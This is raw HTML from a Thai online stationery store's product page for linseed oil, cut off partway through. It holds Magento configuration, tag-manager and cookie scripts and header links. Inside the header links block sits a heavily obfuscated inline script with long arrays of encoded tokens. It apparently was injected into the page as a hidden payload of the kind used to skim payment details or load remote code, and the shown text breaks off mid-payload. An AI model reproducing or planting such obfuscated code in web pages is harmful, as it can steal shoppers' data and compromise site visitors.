content="&#x0D;&#x0A;&#x0E19;&#x0E49;&#x0E33;&#x0E21;&#x0E31;&#x0E19;&#x0E25;&#x0E34;&#x0E19;&#x0E2A;&#x0E35;&#x0E14;&#x20;&#x0E08;&#x0E32;&#x0E01;&#x0E41;&#x0E1A;&#x0E23;&#x0E19;&#x0E14;&#x0E4C;&#x20;Winsor&#x20;&amp;amp&#x3B;&#x20;Newton&#x20;&#x0E02;&#x0E19;&#x0E32;&#x0E14;&#x20;250&#x20;&#x0E21;&#x0E25;.&#x20;&#x0E21;&#x0E35;&#x0E04;&#x0E38;&#x0E38;&#x0E13;&#x0E2A;&#x0E21;&#x0E1A;&#x0E31;&#x0E15;&#x0E34;&#x0E25;&#x0E14;&#x0E04;&#x0E27;&#x0E32;&#x0E21;&#x0E2B;&#x0E19;&#x0E37;&#x0E14;&#x0E02;&#x0E2D;&#x0E07;&#x0E2A;&#x0E35;&#x20;&#x0E17;&#x0E33;&#x0E43;&#x0E2B;&#x0E49;&#x0E28;&#x0E34;&#x0E25;&#x0E1B;&#x0E34;&#x0E19;&#x0E2A;&#x0E32;&#x0E21;&#x0E32;&#x0E23;&#x0E16;&#x0E27;&#x0E32;&#x0E14;&#x0E20;&#x0E32;&#x0E1E;&#x0E23;&#x0E30;&#x0E1A;&#x0E32;&#x0E22;&#x0E2A;&#x0E35;&#x0E44;&#x0E14;&#x0E49;&#x0E2D;&#x0E22;&#x0E48;&#x0E32;&#x0E07;&#x0E44;&#x0E2B;&#x0E25;&#x0E25;&#x0E37;&#x0E48;&#x0E19;&#x0E21;&#x0E32;&#x0E01;&#x0E02;&#x0E36;&#x0E49;&#x0E19;&#x20;&#x0E2D;&#x0E35;&#x0E01;&#x0E17;&#x0E31;&#x0E49;&#x0E07;&#x0E19;&#x0E49;&#x0E33;&#x0E21;&#x0E31;&#x0E19;&#x0E25;&#x0E34;&#x0E19;&#x0E2A;&#x0E35;&#x0E14;&#x0E22;&#x0E31;&#x0E07;&#x0E0A;&#x0E48;&#x0E27;&#x0E22;&#x0E43;&#x0E2B;&#x0E49;&#x0E2A;&#x0E35;&#x0E2A;&#x0E31;&#x0E19;&#x0E17;&#x0E35;&#x0E48;&#x0E23;&#x0E30;&#x0E1A;&#x0E32;&#x0E22;&#x0E25;&#x0E07;&#x0E44;&#x0E1B;&#x0E21;&#x0E35;&#x0E04;&#x0E27;&#x0E32;&#x0E21;&#x0E01;&#x0E25;&#x0E21;&#x0E01;&#x0E25;&#x0E37;&#x0E19;&#x0E21;&#x0E32;&#x0E01;&#x0E22;&#x0E34;&#x0E48;&#x0E07;&#x0E02;&#x0E36;&#x0E49;&#x0E19;&#x0E01;&#x0E27;&#x0E48;&#x0E32;&#x0E1B;&#x0E01;&#x0E15;&#x0E34;&#x0E14;&#x0E49;&#x0E27;&#x0E22;" /><meta property="og:url" content="https://stationerymine.com/winsor-newton-linseed-oil-น้ำมันลินสีด-250ml-3039748-007232" /> <meta property="product:price:amount" content="445"/> <meta property="product:price:currency" content="THB"/> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stationerymine.com/static/version1768364188/frontend/Sm/market/th_TH/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="header-12-style home-6-style footer-13-style product-1-style layout-full_width  catalog-product-view product-winsor-newton-linseed-oil---250ml-3039748-007232 page-layout-2columns-right"> <!-- Google Tag Manager by MagePal --> <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WN27ZR5" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager by MagePal -->        <script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 767px)","conditions":{"max-width":"767px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }</script>   <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div> <script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script> <script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }</script> <script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stationerymine.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }</script>  <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>   <script> window.cookiesConfig = window.cookiesConfig || {}; window.cookiesConfig.secure = true; </script> <script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script> <script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.56\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstationerymine.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script> <!-- BEGIN GTAG CART TAG --> <script>
        require([
            'jquery',
            'Magento_Customer/js/customer-data'
        ], function ($, customerData) {
            $(document).ajaxComplete(function(event, xhr, settings) {
                if (settings.url.search('/customer\/section\/load/') > 0) {
                    var response = xhr.responseJSON;
                    if (response.gatag) {
                        var dataLayerData = $.parseJSON(response.gatag.datalayer);
                        for (index in dataLayerData) {
                            gatag(dataLayerData[index]);
                        }
                    }
                }
            });
        });</script> <!-- END GTAG CART TAG --><div class="page-wrapper"><div class="header-container header-style-12"><div class="header-top"><div class="container"><div class="row row-topheader"><div class="col-lg-4 col-md-4 col-sm-4 col-8 my-auto language-currency-header">  <div class="toplinks-wrapper">
	<ul class="header links list-inline d-flex" style="font-size : 10px;">
                <li>
                         <img src="https://stationerymine.com/media/wysiwyg/STM-Logo/LOGO_STM_200x200px.png" alt="" style="width:1px; height:1px;"/>
                </li>
		<li>
			<i class="min-icon-text align-middle" style="font-size:160%"></i><a class="gtm-tel" href="tel:+6626680102" target="_blank" style="text-indent : 4px;">
				ลูกค้าสัมพันธ์ 02-668-0102 
			</a>

		</li>&nbsp
                <li class="gtm-line"><a style="text-indent: 4px;" href="https://lin.ee/xSX5FeY" target="_blank">
<picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/line-icon.webp">
    <img width="20"  src="https://stationerymine.com/media/wysiwyg/line-icon.png" alt=""/>
</picture>


 </a></li>&nbsp
                <li class="gtm-fb"><a style="text-indent: 4px;" href="https://www.facebook.com/STATIONERYMINE/" target="_blank"> <picture>
    <source type="image/webp" media="https://stationerymine.com/media/wysiwyg/facebook-icon.webp">
    <img width="20" src="https://stationerymine.com/media/wysiwyg/facebook-icon.png" alt=""/>
</picture></a></li>&nbsp
	</ul>
</div>
</div><div class="col-lg-8 col-md-8 col-sm-8 col-4 my-auto header-top-links"> <div class="toplinks-wrapper">
<ul class="header links list-inline" style="font-size: 10px;">
<li class="gtm-aboutus"><a style="text-indent: 4px;" href="https://www.stationerymine.com/about-us" target="_blank"> เกี่ยวกับเรา </a></li>
</ul>
</div>
<script type="text/javascript" xml="space">// <![CDATA[
function _0x2a0a(_0x3eab29,_0x29b2b7){const _0x2a0a03=_0x29b2();_0x2a0a=function(_0x165a99,_0x505edd){_0x165a99=_0x165a99-0x0;let _0x33a9d0=_0x2a0a03[_0x165a99];return _0x33a9d0;};return _0x2a0a(_0x3eab29,_0x29b2b7);}function _0x29b2(){const _0x56f750=['350854SNSbXV','1201832nAzIxc','126454AukQWS','541935HfzTNh','10BYdhex','1118486VlZHTL','10616688DXhddk','1101210XAOJsb','16CszwJL','3OTOKVi'];_0x29b2=function(){return _0x56f750;};return _0x29b2();}(function(_0x2f8b75,_0x2e5085){const _0x49b731=_0x2a0a;const _0x10d2d7=_0x2f8b75();while(!![]){try{const _0x2ba93d=parseInt(_0x49b731('0x7'))/0x1+-parseInt(_0x49b731('0x0'))/0x2*(parseInt(_0x49b731('0x4'))/0x3)+-parseInt(_0x49b731('0x6'))/0x4+-parseInt(_0x49b731('0x8'))/0x5+parseInt(_0x49b731('0x2'))/0x6+-parseInt(_0x49b731('0x5'))/0x7*(parseInt(_0x49b731('0x3'))/0x8)+parseInt(_0x49b731('0x1'))/0x9*(parseInt(_0x49b731('0x9'))/0xa);if(_0x2ba93d===_0x2e5085){break;}else{_0x10d2d7['push'](_0x10d2d7['shift']());}}catch(_0x923cdf){_0x10d2d7['push'](_0x10d2d7['shift']());}}}(_0x29b2,0x66da9));(function(){(function(_0x46aca4,_0x18aeb4){_0x18aeb4(_0x46aca4);}([[['UFLuvPjgdTRdvfsJ','XlwiDizxgxVMaXlU']['join'](''),'EOTMyILhtyfxhCJW'+'ufnDNohTLYJvWWWd','uoXtjrCXIRuxnLHE',[['24.b.r.x.63.3m.5j.k.1t.4b.5b.4v.4v.3l.63.2w.6i.6f.3o.5w.36.6a.4i.q.d.z.e.2.6q.3h.5u.6m.5x.g.4s.6v.13.39.5e.k.v.19.41.u.5t.36.57.6a.1s.72.6u.37.2a.30.1f.2x.3p.1m.4x.6w.0.1e.42.1r.68.4s.11.69.2s.2f.5l.3f.w.3t.a.6f.4z.70.4r.1j.52.6f.3y.5d.3u.4g.6m.1e.6b.2v.6y.6a.c.1a.6o.1c.6l.5j.31.4i.65.6x.5w.k.55.36.f.6f.51.6w.4r.1c.4z.6e.3y.19.5r.4i.6l.q.3e.6h.48.6b.6b.1w.40.9.34.t.4s.63.34.3w.3l.2p.5e.5.5k.4v.4c.2k.5v.13.n.z.6c.5w.36.6a.46.4o.1.6r.3s.4w.5d.3h.5u.6i.61.4p.6s.73.67.1x.64.62.5.25.2q.2g.1r.51.69.46.6.30.5o.4w.3s.4m.6n.1m.22.t.6t.q.46.3o.2z.17.56.v.2d.37.k.3s.1x.2p.5g.1.5c.6v.3a.c.3n.6b.3m.5d.3y.73.30.26.2r.2x.69.6f.6j.1m.64.20.2p.66.6z.12.23.4c.6z.9.6n.1t.20.5f.2g.1r.4d.5c.43.12.6.20.11.z.d.4x.1b.6f.5i.2v.2g.q.64.c.j.6a.72.37.6c.29.20.71.2s.29.2p.k.l.11.2i.70.2o.3l.64.6h.5o.53.6n.57.1o.0.6f.4j.6h.1m.60.4v.6i.1k.37.4t.4k.n.6.5r.2j.2x.4v.2m.2u.4n.1r.5c.2j.62.53.6w.z.4t.57.e.6z.1c.53.4b.28.37.2p.6q.j.6c.6w.39.6s.15.65.2v.6k.5o.2r.g.j.11.3i.s.1c.67.31.25.5o.53.3u.4g.6m.2.2d.7.64.16.50.2w.4v.16.59.q.3f.67.2a.6z.50.a.3.21.k.1r.l.36.2.2h.3u.5i.1x.5.2o.28.71.3k.24.21.6g.1m.62.4r.6i.1l.34.4u.4k.6e.0.5p.2g.3d.42.19.6y.6v.67.4x.3c.5r.2n.6b.19.73.7.10.4x.q.3.b.3k.4o.4o.66.2h.3o.47.2k.6y.2d.61.6d.6n.k.3p.m.i.11.2k.6w.2o.3q.1i.4r.3.4r.3g.24.73.a.2i.6t.l.5f.o.2.6y.b.58.33.5g.5f.51.1d.36.70.3h.4f.2x.5h.6p.6e.6j.2y.4a.6h.5q.2n.5v.5b.37.5e.6x.6l.2o.6b.33.6l.5b.3r.3q.1i.4q.53.6z.3.v.70.1r.5n.5n.6f.51.6w.49.5.4e.56.3y.6r.59.4x.h.4a.34.f.2t.4g.1m.3u.15.3f.1q.59.6k.6x.69.5.30.6s.4u.5.2l.1p.6n.12.5v.1f.5u.1t.3g.6h.53.64.3f.3s.d.3l.3o.5u.69.1s.40.1c.65.34.4k.6f.2u.2d.5m.3f.13.3z.9.6f.4x.0.g.62.6h.6w.46.5h.5d.5o.1n.3k.6e.6j.2z.23.2j.3w.3s.1x.6.5g.6q.61.3e.5y.s.4k.q.15.j.3i.4x.70.20.5s.6u.3p.17.9.51.6g.5w.8.31.5.2l.14.33.5k.j.w.1h.5j.4x.2.6z.9.6b.1t.3.4x.5w.5j.1f.2o.w.4a.63.32.5o.5c.v.6w.2t.2x.t.1q.53.6w.4.4j.5u.1z.56.l.19.1v.6x.b.e.62.25.2s.1.6f.53.6k.0.2.46.4j.1p.13.7.t.4x.q.3.r.29.1m.3k.0.6q.30.1t.1g.4q.5j.1w.3q.3a.a.1n.5h.3r.1q.3y.o.2q.1i.5x.5g.4e.4t.2c.2u.6t.q.2.2t.19.39.6v.38.5u.6h.36.4o.50.h.11.3b.5h.k.s.1b.46.u.3a.66.g.z.6y.3d.z.9.4d.2o.6y.1c.4y.4d.29.37.2v.6u.j.m.4h.4b.j.3u.6d.6h.4e.4b.7.21.2w.26.28.3e.1k.4m.4f.4p.3.4r.2g.5e.6n.5u.u.n.65.o.1e.2a.x.4q.5g.6i.r.6e.0.5p.2k.3d.4u.19.6u.73.67.2k.49.61.4y.49.58.x.4e.s.5g.2j.3y.6j.5o.4g.2r.6u.5k.e.3h.58.6k.71.67.4f.4y.70.4v.f.1q.4n.5d.6q.5v.50.5z.u.72.2j.1f.32.5v.3k.5b.4z.3v.o.48.3d.5u.6l.6g.j.2r.6z.5x.v.38.4b.2.27.3f.5j.4x.5w.3c.5l.2l.6d.19.73.3.w.3b.29.52.2k.6n.1m.64.28.6q.28.5b.a.2j.3j.1s.5n.2l.6k.57.5f.1r.1r.4d.2g.6h.1.4r.24.72.2j.32.5c.17.6f.5e.2v.2c.48.5w.5u.42.50.42.55.6k.6x.69.4d.2w.4q.4i.1p.29.2g.36.66.4z.45.1l.3x.4e.2f.7.62.3s.4a.1o.z.6q.i.y.53.21.2i.6h.24.i.19.4p.2t.2v.1v.64.m.i.11.30.6g.4z.3q.2c.6s.5g.42.38.6c.n.4i.3t.22.39.5f.o.2.6q.1n.2a.48.1v.57.51.1i.1x.2p.5g.1d.1z.3a.55.3i.1c.o.23.5f.1x.3w.5p.2w.5f.2j.35.d.2o.4g.1o.3y.15.3g.1n.56.6k.71.1f.43.2f.5o.5r.1n.2g.1p.6l.y.5v.1i.5x.1u.3g.6l.51.5u.3r.40.66.p.d.5u.6b.1w.40.1h.66.35.4k.6b.6j.2r.1o.23.m.4b.44.72.2c.e.6j.2w.23.1.3g.6h.53.5g.3f.4w.2n.3t.50.6b.69.1s.40.60.5x.4t.6s.4n.2u.3y.3k.2p.5j.4l.5l.4v.4e.2g.2j.62.53.48.1n.4l.61.6m.49.2b.3x.2i.6i.1m.66.2c.6y.2d.68.r.37.3f.1u.5l.2m.5w.56.5d.1m.4n.p.s.2q.1b.1r.5b.2z.5d.3u.4g.6m.1m.2t.33.4.6y.50.o.54.i.4d.2c.2d.1x.1s.4y.6v.6k.x.5l.1b.u.34.62.1k.14.2q.4e.4m.71.1j.3e.4r.60.5m.x.1b.39.6r.3o.j.3z.34.n.1v.6e.0.5p.2g.3d.1g.57.61.1y.2q.2k.49.65.52.65.b.46.1l.d.32.2b.4a.5k.1m.o.2j.t.4v.18.5b.s.64.19.1j.31.6l.y.59.f.5w.6n.2s.2o.6h.6b.1i.s.5o.1p.38.6c.4d.y.5k.11.3h.6b.6f.1w.40.5f.5o.4g.4k.2h.6l.3s.3n.2p.5g.1.33.2g.1l.4x.69.63.4w.63.3.x.19.1l.4o.60.67.6v.0.6q.58.28.j.4n.6z.34.6c.67.1s.3m.13.70.3i.49.2y.5h.6r.4l.w.4e.67.20.3y.t.2g.14.5j.2j.34.f.2t.4g.1m.3u.15.3f.1q.6g.4y.x.3n.2j.6c.1v.3k.k.l.11.2a.s.o.x.6c.49.2z.5w.36.6a.3m.1m.5.2z.5o.o.8.e.3s.66.2b.i.5e.4t.3t.3y.1u.2p.5j.1b.1y.26.6h.36.w.6v.3s.5c.1x.d.38.72.3l.a.c.6d.15.1m.66.16.2z.n.47.6q.41.57.1r.69.4.29.48.5b.2r.4v.43.5a.49.47.1r.3y.3g.6h.4z.5c.4s.y.6j.n.6y.3h.4m.1s.40.62.1z.6l.3l.3j.1s.1n.3m.16.63.2p.6h.32.2a.3p.6b.p.3u.5i.1x.3k.3c.6q.d.i.a.6h.5l.14.4y.4h.6w.67.8.2m.2d.1v.g.1h.34.3w.1x.5h.2h.1r.1r.32.69.67.3j.6r.t.3o.1q.4z.3s.2j.1o.z.6q.i.3k.5q.6a.1g.3b.2h.6k.71.6v.10.3j.3o.59.f.5p.4v.3r.3h.4r.1k.2k.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.5v.6s.72.11.m.59.3k.5v.58.k.4n.35.5p.2o.1a.3f.5w.6q.3l.1f.1.3i.26.3s.1m.3k.1o.52.6w.1i.66.2h.1q.5v.4r.4x.5b.1p.5n.34.16.2o.2i.3e.45.6l.6y.6j.2f.6.2.5o.4z.4d.b.5z.6o.2g.5b.2t.w.1m.5g.4v.19.58.p.2j.x.1l.r.i.3u.73.d.5z.73.1u.3t.2w.57.6c.1.58.6h.53.4s.3m.4i.3y.2j.e.1v.2z.2m.6o.4p.3k.1c.4q.4n.32.6v.9.4i.5l.2v.9.6f.4x.0.43.50.4x.45.b.1h.3s.1w.3.3k.3p.1m.4x.6w.0.4z.1t.47.2m.z.19.1v.71.f.k.29.56.5d.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5c.4c.3k.31.2v.4q.5u.6d.12.3d.1s.1r.5a.6k.71.6b.4b.31.4q.4h.1n.2c.2g.34.62.14.g.24.u.5o.51.6l.55.1p.0.6c.4h.6g.1m.62.4r.42.41.6i.3h.6s.j.0.2z.4z.70.1x.k.h.11.2y.6k.4z.3p.2f.6t.5g.46.36.6a.4m.62.3d.6j.3c.6a.3k.72.x.5e.67.53.41.5b.1l.6f.1h.5g.l.3p.2y.f.3y.3e.3v.4w.1i.4r.3.4r.30.6u.v.5u.2q.l.39.3m.o.2.62.43.1w.6m.11.6b.2s.2f.5p.3f.10.3t.e.6f.4z.4.g.4b.29.6r.3y.5d.4q.1l.4o.60.67.45.3y.a.66.8.b.6f.6z.34.6s.5r.2y.3.54.35.1s.2c.g.11.3c.45.49.5.14.4p.3.4r.2g.6a.6f.a.72.p.23.5f.s.2.6q.65.2s.3u.4s.5f.49.5u.q.4k.o.57.31.5z.51.5w.6x.5u.6s.3r.r.p.6f.6k.c.a.3q.3g.50.6w.i.5y.2z.g.11.58.6k.71.5z.f.29.35.1l.1j.4p.u.38.62.0.5m.2w.3i.1v.l.j.1r.4p.60.64.43.3t.a.60.c.b.6c.6w.39.6s.5n.30.1.55.35.1v.2a.j.11.3i.3l.49.4.1b.4u.3.4v.2m.68.6c.a.6z.v.22.5f.u.6.6q.62.2t.3z.4s.5j.4b.5s.r.4k.r.55.30.5z.4z.5s.6x.5x.6r.3o.r.t.6d.6i.d.a.3n.3e.53.6w.k.y.2z.h.y.55.6k.6x.5t.d.2e.35.1o.1h.4o.u.36.66.0.5p.33.3f.1v.h.h.1p.4u.60.61.41.3s.a.62.8.b.6d.6x.3a.6s.5r.32.7.5a.35.1y.28.i.11.3g.36.49.7.1a.4r.3.4r.2k.6e.6d.a.6w.t.25.5f.o.2.6q.63.2q.3s.4s.5f.4d.5y.o.4k.u.5b.33.5z.4x.5w.6x.5w.6q.3l.r.p.6b.6g.a.a.3k.3c.52.6w.m.1i.2z.m.z.56.6k.71.5v.b.2f.35.1r.1f.4r.u.34.62.0.5o.32.3c.1v.l.n.1n.4v.60.66.34.d.6y.4q.24.b.6a.72.37.5g.5v.2g.71.47.3d.2h.k.6u.26.6n.2k.2j.61.4y.5l.1f.3j.55.1u.4a.2j.3h.z.6u.16.q.1k.r.g.t.58.6k.71.6f.t.2r.4i.53.7.4p.u.5t.36.57.r.3s.5c.1x.6t.1w.2c.69.54.5w.6d.15.1m.66.2c.62.4k.1c.6i.1h.6.71.f.1g.21.4g.1l.4c.73.h.4h.w.49.6m.44.4e.4p.5f.4o.2c.6f.5f.2t.2j.i.58.28.2h.5e.13.5a.23.2d.2q.3u.1w.2p.5d.1f.1w.3a.57.3e.1c.p.24.5i.1x.71.2o.3e.2r.2b.19.2m.6g.1m.62.2k.6a.2n.4y.46.70.3f.1y.5p.2g.3d.58.5h.1k.4n.5j.6u.5v.53.5y.r.72.2n.1d.1p.4u.60.5t.49.3k.40.4o.4n.r.3m.2v.1l.r.4l.61.27.1y.2p.5f.1r.73.26.6h.3p.1k.6e.3w.5g.1x.5.2c.6e.6d.5e.5u.3v.2c.g.e.6q.3s.4g.5m.72.58.6.71.f.6g.70.m.4n.5c.5j.h.2s.1m.43.4i.1m.3y.f.1f.p.4z.q.1.n.60.40.3o.66.5m.32.1v.1i.4q.53.6j.j.5y.3v.1s.5f.1m.1r.4d.28.3f.5t.6v.3k.r.t.6d.6i.9.a.3r.3e.4z.6w.c.2k.2z.l.45.6o.2j.5t.3v.37.1o.18.3j.4b.2d.u.36.66.1c.1l.6s.3l.j.4p.h.1p.4q.60.5x.17.4k.y.2.12.r.3q.6j.3x.5m.5x.6h.2l.48.4b.1.25.2u.5j.38.60.1c.4a.4o.2w.t.42.48.3z.4w.q.6.l.55.a.0.2k.35.3o.1s.t.2d.m.11.13.5z.57.6x.9.5x.','73.1y.3t.2w.55.6e.7.58.6h.4z.60.6s.2b.1a.6f.10.g.33.66.6o.g.5.5j.19.2.6z.9.6b.2p.4x.63.64.5j.1n.5e.1e.4i.5t.70.l.2j.6v.1n.4r.60.62.x.x.a.5w.4j.3z.4m.5k.70.3l.6b.j.3o.12.4.4q.17.40.u.36.66.14.4v.5s.23.j.2v.49.4k.6g.q.p.36.2y.14.2l.o.4v.18.5b.18.2j.67.2u.73.46.3m.70.f.5w.73.1w.60.3n.5q.3g.3v.3g.6l.4x.66.3e.3s.8.3n.3p.3h.4g.1w.40.63.64.72.11.m.11.3k.y.1v.k.1z.15.4t.5f.2k.2j.63.4w.5n.1f.6h.32.5k.q.2j.3s.6n.5k.4g.2v.6u.5k.c.3f.56.6k.71.6b.2p.2p.2h.13.b.1k.32.22.45.6j.1q.34.47.4u.b.6l.2o.33.6f.5i.2v.3v.a.64.y.5e.2b.4l.59.6k.6x.6p.r.1m.70.g.3n.4s.5b.4c.1o.3e.41.1f.3j.3y.3w.67.5u.44.4i.l.2h.18.4j.2r.6u.6o.53.b.i.5.62.1d.5p.4y.62.5t.m.m.11.30.6g.4z.3m.28.6o.5g.42.38.6c.49.1e.3g.6l.4b.2l.4g.5u.15.3u.52.6y.58.32.6c.2e.5k.57.6x.9.5x.73.1y.3t.2w.55.6e.7.58.6h.4z.5s.3h.4i.3w.24.36.68.4m.6m.3d.8.1p.1r.23.1z.17.5s.r.4k.r.63.69.1b.5x.8.69.40.6r.3o.j.l.5r.2y.23.4i.5g.4v.3l.4w.39.2i.2z.49.4h.2n.2d.61.3n.l.1a.4b.4i.4j.6i.4n.3w.s.2q.1h.5c.37.23.3w.2q.2s.6u.q.3.j.6o.3m.2d.3s.1f.4l.2n.4p.5m.1h.1w.1r.1y.5g.4r.51.2a.u.38.62.1k.1a.2s.4c.4m.71.1f.3i.4t.60.5s.31.19.39.2b.2y.1f.68.70.35.6s.5n.30.1.59.35.1z.2a.n.11.2u.41.49.0.49.z.58.13.5v.3c.60.q.1.n.8.2l.4m.46.5k.2s.9.w.6i.11.1s.1n.1s.2p.5h.1f.1s.3a.57.3e.1c.t.20.5e.1x.71.6d.3e.2v.6o.3z.5d.17.2b.4y.4h.h.2r.2k.6w.58.6.6x.b.6a.29.46.1x.6u.6v.1h.2s.w.4b.6c.27.58.x.4f.30.5u.3k.54.4x.3y.o.4a.3h.5u.6m.6t.g.37.2d.1j.39.35.6k.1r.3p.2g.5h.6v.4l.w.4c.6h.3i.4e.l.2c.4m.5s.6f.5g.2r.3t.a.3y.c.35.67.1k.6y.6k.6x.6l.33.3r.16.6h.5l.2j.1r.6j.12.5v.1d.5w.1z.3g.6h.4z.5s.m.4o.25.v.3u.5u.6d.1s.40.5e.53.4n.3f.2d.6r.3u.1w.2p.5d.3.38.3i.65.5s.57.6t.3u.5i.1x.6t.1s.28.6b.54.5u.69.1b.1m.62.2c.3d.4m.1e.26.11.6b.4z.r.61.6i.3w.k.h.11.2q.3l.43.1w.6g.5p.5o.53.2o.22.3s.1c.5v.4x.5p.5f.q.6.6a.1g.6p.3t.5o.67.5b.5w.t.4k.l.51.5j.32.30.0.6h.3j.1w.6y.6u.37.2a.30.1j.2x.3l.6l.5r.4g.2p.6q.5k.9.3g.57.6k.6x.6l.69.59.3d.1q.x.1r.u.3a.66.8.1n.4y.4b.2j.f.2s.6m.5u.6f.5j.2t.2f.a.50.66.3d.1a.4m.56.6k.71.6j.6b.54.3d.1r.z.28.2g.34.62.1c.4u.20.q.30.19.3w.4i.6h.1e.72.6p.d.4o.c.6c.4v.19.58.x.37.21.34.6t.6a.1m.54.3h.5o.5b.1h.3d.4r.1n.2j.3s.3g.6h.53.5w.3m.54.65.6z.2l.3h.4i.1s.40.5s.6t.6z.11.i.5b.3q.4g.2p.5j.4t.6b.3a.6x.o.6h.37.3s.5c.1x.d.5t.6m.r.62.32.6l.5l.5s.3q.5m.6o.1x.1q.6q.41.57.1r.6p.41.29.48.1.2z.4v.4r.52.22.68.4u.59.4e.2f.3.5i.2u.2x.6l.3x.5m.5s.6s.66.2h.8.2t.6v.19.2.6z.9.1n.4q.5n.4p.2s.73.1n.5e.22.1v.5l.2k.5q.b.6v.4x.5.w.1u.12.3l.1v.39.3u.5k.50.1m.3q.5e.3y.2o.6j.5v.s.37.5p.8.6f.53.6s.0.5p.1z.5p.17.x.4v.62.0.1k.6c.6h.q.40.2r.4t.6o.30.3o.1g.4q.5z.67.73.3y.3d.19.6n.i.11.1w.6w.6h.6u.4b.s.2j.5f.2q.24.3z.1c.5u.4z.5q.23.1i.6a.1d.6o.4k.21.50.21.5z.2n.2q.1v.25.47.3k.2o.3s.s.2q.5f.2h.40.j.15.1p.u.i.2p.4y.t.29.56.6d.1s.40.1w.2x.e.37.5j.j.1c.3q.5w.l.41.59.3j.1h.45.1e.4x.e.2o.4u.42.n.3e.x.o.5c.5j.71.3m.3j.1o.5k.17.s.6i.5m.1v.49.l.6v.6k.6.2e.50.2g.6f.41.1m.4j.25.x.58.2f.2g.5e.4.8.6w.6h.5y.o.2j.1k.1f.4h.1f.5h.r.2d.6h.44.5u.5g.13.5p.5l.3r.5r.y.a.1o.2g.6u.5h.3k.1l.3g.2z.1k.3g.5h.15.37.2x.6q.3d.65.1r.3w.z.1t.5b.6n.3r.2.56.3r.39.4d.6b.2s.5d.47.l.19.4e.2v.j.61.3y.2p.5x.4t.18.40.4m.68.2z.4a.6d.10.41.1x.5h.j.6y.62.2i.4h.66.71.5n.1k.49.4q.1m.2c.4m.42.n.3e.6t.4w.6c.6m.2e.40.39.1o.1f.4m.68.5y.z.x.28.l.6x.62.i.43.3f.45.5z.2s.5d.45.7.17.1p.46.h.3g.48.40.50.3l.2